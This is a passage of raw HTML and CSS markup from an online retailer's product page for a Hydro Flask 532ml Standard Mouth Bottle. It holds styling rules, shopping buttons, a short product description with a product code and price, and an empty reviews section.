0.1s;}.css-iw0lhw:focus,.css-iw0lhw[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-iw0lhw[disabled],.css-iw0lhw[aria-disabled=true],.css-iw0lhw[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-iw0lhw:hover,.css-iw0lhw[data-hover]{background:#94080A;}.css-iw0lhw:hover[disabled],.css-iw0lhw[data-hover][disabled],.css-iw0lhw:hover[aria-disabled=true],.css-iw0lhw[data-hover][aria-disabled=true],.css-iw0lhw:hover[data-disabled],.css-iw0lhw[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 48em){.css-iw0lhw{min-height:60px;height:60px;}}.css-iw0lhw:active,.css-iw0lhw[data-active]{background:#94080A;}</style><button type="button" class="chakra-button css-iw0lhw" data-selenium-id="pdp-add-to-bag" site="CUM">Add to Bag</button><style data-emotion="css 1hvd9qw">.css-1hvd9qw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:52px;min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;min-height:52px;max-width:52px;}.css-1hvd9qw:focus,.css-1hvd9qw[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1hvd9qw[disabled],.css-1hvd9qw[aria-disabled=true],.css-1hvd9qw[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-1hvd9qw:hover,.css-1hvd9qw[data-hover]{background:#94080A;}.css-1hvd9qw:hover[disabled],.css-1hvd9qw[data-hover][disabled],.css-1hvd9qw:hover[aria-disabled=true],.css-1hvd9qw[data-hover][aria-disabled=true],.css-1hvd9qw:hover[data-disabled],.css-1hvd9qw[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 48em){.css-1hvd9qw{height:60px;min-height:60px;max-width:60px;}}.css-1hvd9qw:active,.css-1hvd9qw[data-active]{background:#94080A;}</style><button type="button" class="chakra-button css-1hvd9qw" data-selenium-id="pdp-add-to-widhlist" aria-label="Add to Wishlist" site="CUM"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0"><use role="presentation" xlink:href="#heart"></use></svg></button></div></div><style data-emotion="css 1m9rb37">.css-1m9rb37{-webkit-animation:none;animation:none;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;}</style><div class="chakra-skeleton css-1m9rb37"><style data-emotion="css 1g4u79z">.css-1g4u79z{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#595d5f;margin:0px;padding:0px;gap:var(--chakra-space-1);font-family:var(--chakra-fonts-CUM-primary);font-style:normal;letter-spacing:0.02em;margin-bottom:var(--chakra-space-4);}.css-1g4u79z:focus,.css-1g4u79z[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1g4u79z[disabled],.css-1g4u79z[aria-disabled=true],.css-1g4u79z[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1g4u79z:hover[disabled],.css-1g4u79z[data-hover][disabled],.css-1g4u79z:hover[aria-disabled=true],.css-1g4u79z[data-hover][aria-disabled=true],.css-1g4u79z:hover[data-disabled],.css-1g4u79z[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1g4u79z" data-selenium-id="pdp-find-in-store"><style data-emotion="css 3o0h5k">.css-3o0h5k{width:16px;height:16px;}</style><img alt="Loction Icon" class="chakra-image css-3o0h5k" src="/mobify/bundle/1037/static/img/product/find-in-store.svg"/><style data-emotion="css 1p6yyzi">.css-1p6yyzi{font-family:var(--chakra-fonts-CUM-primary);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);font-size:var(--chakra-fontSizes-xs);line-height:14px;letter-spacing:0.02em;-webkit-text-decoration:underline;text-decoration:underline;text-transform:uppercase;color:#595d5f;}</style><p class="chakra-text css-1p6yyzi">Find in store</p></button></div><style data-emotion="css 1itaajq">.css-1itaajq{width:var(--chakra-sizes-full);margin-top:24px!important;margin-bottom:24px!important;}</style><div class="chakra-accordion css-1itaajq"><style data-emotion="css 11o3wtj">.css-11o3wtj{border-top-width:1px;border-color:inherit;overflow-anchor:none;border-top-color:#E1E3E4;border-bottom-color:#E1E3E4;}.css-11o3wtj:last-of-type{border-bottom-width:1px;}</style><div class="chakra-accordion__item css-11o3wtj"><style data-emotion="css 18rd8cm">.css-18rd8cm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:0px;padding-bottom:0px;gap:var(--chakra-space-3);}</style><div class="css-18rd8cm"><style data-emotion="css 1hbwp7i">.css-1hbwp7i{width:125px;}</style><img alt="Hydroflask" class="chakra-image css-1hbwp7i" data-selenium-id="pdp-brand-logo" src="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-navigation-catalog-capeunion/default/dw9b3bfa89/brands/hydroflask.png"/><style data-emotion="css 76nm4x">.css-76nm4x{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;outline:2px solid transparent;outline-offset:2px;color:#595d5f;font-family:var(--chakra-fonts-CUM-primary);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);font-size:var(--chakra-fontSizes-xs);line-height:19px;text-align:right;text-transform:uppercase;padding-top:var(--chakra-space-4);padding-bottom:var(--chakra-space-4);}.css-76nm4x:hover,.css-76nm4x[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-76nm4x:focus,.css-76nm4x[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-76nm4x" data-selenium-id="pdp-brand-view-all" href="/c/brands-hydroflask">VIEW ALL <!-- -->Hydroflask</a></div></div><div class="chakra-accordion__item css-11o3wtj"><style data-emotion="css 74af9v">.css-74af9v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;outline:2px solid transparent;outline-offset:2px;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:1rem;-webkit-padding-start:var(--chakra-space-px);padding-inline-start:var(--chakra-space-px);-webkit-padding-end:var(--chakra-space-px);padding-inline-end:var(--chakra-space-px);padding-top:16px;padding-bottom:16px;}.css-74af9v:focus,.css-74af9v[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-74af9v:hover,.css-74af9v[data-hover]{background:none;}.css-74af9v[disabled],.css-74af9v[aria-disabled=true],.css-74af9v[data-disabled]{opacity:0.4;cursor:not-allowed;}</style><button data-selenium-id="pdp-product-details" type="button" id="accordion-button-1" aria-expanded="false" aria-controls="accordion-panel-1" class="chakra-accordion__button css-74af9v"><style data-emotion="css 1rtxape">.css-1rtxape{color:#101111;font-family:var(--chakra-fonts-CUM-primary);font-size:var(--chakra-fontSizes-sm);font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:16px;letter-spacing:0.28px;text-transform:uppercase;text-align:left;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><h2 class="css-1rtxape">Product Detail</h2><style data-emotion="css uv4vk6">.css-uv4vk6{width:1em;height:1em;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;font-size:12px;margin-left:10px;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-uv4vk6"><path fill="currentColor" d="M0,12a1.5,1.5,0,0,0,1.5,1.5h8.75a.25.25,0,0,1,.25.25V22.5a1.5,1.5,0,0,0,3,0V13.75a.25.25,0,0,1,.25-.25H22.5a1.5,1.5,0,0,0,0-3H13.75a.25.25,0,0,1-.25-.25V1.5a1.5,1.5,0,0,0-3,0v8.75a.25.25,0,0,1-.25.25H1.5A1.5,1.5,0,0,0,0,12Z"></path></svg></button><div class="chakra-collapse" style="overflow:hidden;display:none;opacity:0;height:0px"><style data-emotion="css nw7mey">.css-nw7mey{padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-bottom:var(--chakra-space-4);color:#595d5f;font-family:var(--chakra-fonts-CUM-primary);font-style:normal;font-weight:400;font-size:var(--chakra-fontSizes-sm);line-height:22px;letter-spacing:0.5px;}.css-nw7mey p{margin-bottom:25px;}</style><div data-selenium-id="pdp-product-detail-content" role="region" id="accordion-panel-1" aria-labelledby="accordion-button-1" class="chakra-accordion__panel css-nw7mey"><style data-emotion="css vz156k">.css-vz156k{margin-bottom:var(--chakra-space-12);}.css-vz156k p{margin-bottom:11px;}.css-vz156k ul{margin:0 1em;padding-left:40px;}</style><div class="css-vz156k">The Hydro Flask 532ml Standard Mouth Bottle keeps water chilled for up to 24 hours or hot for up to 12 hours with its Temp Shield insulation. It is ideal for pairing with the Standard Mouth Insulated Sport Cap for one-handed refreshment. Whether you're headed to the gym or going on a hike, this bottle will stand you in the best stead.</div><style data-emotion="css 1s9h98g">.css-1s9h98g{margin-bottom:var(--chakra-space-12);}</style><div class="css-1s9h98g"><style data-emotion="css 9bqmc3">.css-9bqmc3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#fafafb;margin-bottom:4px;}</style><div class="css-9bqmc3"><style data-emotion="css c96uby">.css-c96uby{color:#595d5f;padding:14px;width:35%;font-weight:700;}</style><div class="css-c96uby">Product Code</div><style data-emotion="css 1xcjr9r">.css-1xcjr9r{color:#595d5f;padding:14px;width:65%;font-weight:var(--chakra-fontWeights-normal);}</style><div data-selenium-id="pdp-product-code" class="css-1xcjr9r">137754-DC0100</div></div></div></div></div></div></div></div></div></div><style data-emotion="css u3qqo">.css-u3qqo{display:none;position:fixed;top:unset;bottom:0px;left:0px;width:var(--chakra-sizes-full);z-index:var(--chakra-zIndices-sticky);min-height:84px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--chakra-colors-white);border-top:1px solid #e1e3e4;border-bottom:var(--chakra-borders-none);}@media screen and (min-width: 48em){.css-u3qqo{display:none;top:0px;bottom:unset;border-bottom:1px solid #e1e3e4;}}</style><div class="css-u3qqo"><style data-emotion="css 2axky3">.css-2axky3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:var(--chakra-space-5);padding-top:var(--chakra-space-4);padding-bottom:var(--chakra-space-4);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;overflow:auto;}@media screen and (min-width: 30em){.css-2axky3{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-2axky3{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-2axky3{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-2axky3{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="css-2axky3"><style data-emotion="css sd2b9p">.css-sd2b9p{overflow:hidden;display:none;}@media screen and (min-width: 48em){.css-sd2b9p{display:block;}}</style><div class="css-sd2b9p"><div class="chakra-skeleton css-cdkrf0"><style data-emotion="css chkxxy">.css-chkxxy{font-family:var(--chakra-fonts-CUM-primary);font-weight:var(--chakra-fontWeights-semibold);font-size:16px;line-height:1.6;color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-overflow:ellipsis;margin-top:2px;margin-bottom:2px;width:470px;white-space:nowrap;overflow:hidden;text-transform:uppercase;}</style><h2 class="chakra-heading css-chkxxy" data-selenium-id="pdp-sticky-nav-title">Hydro Flask 532ml Standard Mouth Bottle</h2></div><div class="chakra-skeleton css-cdkrf0"><div class="css-k008qs"><style data-emotion="css 1e75c4">.css-1e75c4{color:#101111;font-family:var(--chakra-fonts-CUM-primary);font-size:var(--chakra-fontSizes-md);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:160%;letter-spacing:var(--chakra-letterSpacings-normal);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}</style><p class="chakra-text css-1e75c4" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- -->R 799.00</p></div></div></div><style data-emotion="css 5l3ey8">.css-5l3ey8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-5);width:var(--chakra-sizes-full);}@media screen and (min-width: 48em){.css-5l3ey8{width:auto;}}</style><div class="css-5l3ey8"><style data-emotion="css 1qudi5u">.css-1qudi5u{display:none;}@media screen and (min-width: 48em){.css-1qudi5u{display:block;}}</style><div class="css-1qudi5u"><style data-emotion="css 1ftdti6">.css-1ftdti6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0px!important;}</style><div role="radiogroup" class="css-1ftdti6"><div class="css-1vakbk4"><style data-emotion="css icyto4">.css-icyto4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:400;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:52px;font-size:14px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#a1a8ad;margin:0px;padding:var(--chakra-space-1);background-color:var(--chakra-colors-white);min-height:52px;margin-right:0px;border-style:solid;border-width:1px;padding-left:var(--chakra-space-3);padding-right:var(--chakra-space-3);margin-bottom:0px;border-color:#CCCFD2;text-transform:uppercase;background-image:linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) );}.css-icyto4:focus,.css-icyto4[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-icyto4[disabled],.css-icyto4[aria-disabled=true],.css-icyto4[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-icyto4:hover,.css-icyto4[data-hover]{color:#a1a8ad;border-color:#CCCFD2;background-image:linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) );}</style><a class="chakra-button css-icyto4" data-selenium-id="swatch-square-disabled" aria-label="STD" aria-checked="true" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Navy&amp;size=STD&amp;vgid=137754-C78"><div class="css-b8dv72">STD</div></a></div></div></div><style data-emotion="css lal5qf">.css-lal5qf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:var(--chakra-sizes-full);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--chakra-space-2);}</style><div class="css-lal5qf"><style data-emotion="css k8w8yd">.css-k8w8yd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:14px;min-width:233px;min-height:52px;height:auto;padding:16px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-k8w8yd:focus,.css-k8w8yd[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-k8w8yd[disabled],.css-k8w8yd[aria-disabled=true],.css-k8w8yd[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-k8w8yd:hover,.css-k8w8yd[data-hover]{background:#94080A;}.css-k8w8yd:hover[disabled],.css-k8w8yd[data-hover][disabled],.css-k8w8yd:hover[aria-disabled=true],.css-k8w8yd[data-hover][aria-disabled=true],.css-k8w8yd:hover[data-disabled],.css-k8w8yd[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-k8w8yd:active,.css-k8w8yd[data-active]{background:#94080A;}</style><button type="button" class="chakra-button css-k8w8yd" data-selenium-id="pdp-add-to-bag" site="CUM">Add to Bag</button><style data-emotion="css 1bsegya">.css-1bsegya{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;min-height:52px;max-width:52px;}.css-1bsegya:focus,.css-1bsegya[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1bsegya[disabled],.css-1bsegya[aria-disabled=true],.css-1bsegya[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-1bsegya:hover,.css-1bsegya[data-hover]{background:#94080A;}.css-1bsegya:hover[disabled],.css-1bsegya[data-hover][disabled],.css-1bsegya:hover[aria-disabled=true],.css-1bsegya[data-hover][aria-disabled=true],.css-1bsegya:hover[data-disabled],.css-1bsegya[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1bsegya:active,.css-1bsegya[data-active]{background:#94080A;}</style><button type="button" class="chakra-button css-1bsegya" data-selenium-id="pdp-add-to-widhlist" aria-label="Add to Wishlist" site="CUM"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0"><use role="presentation" xlink:href="#heart"></use></svg></button></div></div></div></div><style data-emotion="css far8gx">.css-far8gx{display:none;position:fixed;top:unset;bottom:0px;left:0px;width:var(--chakra-sizes-full);z-index:var(--chakra-zIndices-sticky);min-height:84px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--chakra-colors-white);border-top:1px solid #e1e3e4;border-bottom:var(--chakra-borders-none);}@media screen and (min-width: 48em){.css-far8gx{top:0px;bottom:unset;border-bottom:1px solid #e1e3e4;}}</style><div class="css-far8gx"><style data-emotion="css vk4ppu">.css-vk4ppu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:var(--chakra-space-5);padding-top:var(--chakra-space-4);padding-bottom:var(--chakra-space-4);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;}@media screen and (min-width: 30em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="css-vk4ppu"><div class="css-5l3ey8"><div class="css-lal5qf"><button type="button" class="chakra-button css-k8w8yd" data-selenium-id="pdp-add-to-bag" site="CUM">Add to Bag</button><button type="button" class="chakra-button css-1bsegya" data-selenium-id="pdp-add-to-widhlist" site="CUM"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0"><use role="presentation" xlink:href="#heart"></use></svg></button></div></div></div></div></div></div><style data-emotion="css 1vsgg9q">.css-1vsgg9q{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:var(--chakra-space-10);padding-bottom:var(--chakra-space-10);margin-top:0px!important;}.css-1vsgg9q>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}@media screen and (min-width: 48em){.css-1vsgg9q{padding-top:60px;padding-bottom:60px;}}</style><div class="chakra-stack css-1vsgg9q" id="reviews-list"><style data-emotion="css jbsw2b">.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;}@media screen and (min-width: 30em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-jbsw2b{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="css-jbsw2b"><style data-emotion="css 13o7eu2">.css-13o7eu2{display:block;}</style><div class="chakra-tabs css-13o7eu2"><style data-emotion="css d1en4y">.css-d1en4y{font-family:var(--chakra-fonts-CUM-primary);font-weight:var(--chakra-fontWeights-extrabold);font-size:23px;line-height:28px;font-style:normal;letter-spacing:-.02em;color:#343738;margin-bottom:var(--chakra-space-6);}@media screen and (min-width: 48em){.css-d1en4y{font-size:28px;line-height:34px;margin-bottom:var(--chakra-space-4);}}</style><h2 class="chakra-heading css-d1en4y">Ratings and reviews</h2><style data-emotion="css rvrnqk">.css-rvrnqk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:var(--chakra-space-5);margin-bottom:var(--chakra-space-4);}@media screen and (min-width: 48em){.css-rvrnqk{margin-bottom:var(--chakra-space-7);}}</style><div role="tablist" aria-orientation="horizontal" class="chakra-tabs__tablist css-rvrnqk"><style data-emotion="css nnle7k">.css-nnle7k{outline:2px solid transparent;outline-offset:2px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:var(--chakra-fontSizes-sm);padding-top:var(--chakra-space-2);padding-bottom:var(--chakra-space-2);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);color:#7d8286;font-family:var(--chakra-fonts-CUM-primary);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:22px;padding:0 0 3px;}.css-nnle7k:focus,.css-nnle7k[data-focus]{z-index:1;box-shadow:var(--chakra-shadows-outline);}.css-nnle7k[aria-selected=true],.css-nnle7k[data-selected]{color:#101111;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:8px;}</style><button class="chakra-tabs__tab reviews-reviews-tab css-nnle7k" data-selenium-id="pdp-reviews-tab" type="button" id="tabs-1--tab--1" role="tab" tabindex="-1" aria-selected="false" aria-controls="tabs-1--tabpanel--1"><div class="css-0">Reviews</div></button><button class="chakra-tabs__tab reviews-question-tab css-nnle7k" data-selenium-id="pdp-question-tab" type="button" id="tabs-1--tab--1" role="tab" tabindex="-1" aria-selected="false" aria-controls="tabs-1--tabpanel--1"><div class="css-0">Questions &amp; Comments</div></button></div><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="chakra-tabs__tab-panels css-8atqhb"><style data-emotion="css adm2jf">.css-adm2jf{padding:var(--chakra-space-4);outline:2px solid transparent;outline-offset:2px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div tabindex="0" aria-labelledby="tabs-1--tab-0" role="tabpanel" id="tabs-1--tabpanel-0" class="chakra-tabs__tab-panel css-adm2jf"><div id="tt-reviews-summary" class="css-0"></div><div id="tt-reviews-list" class="css-0"></div></div><div tabindex="0" 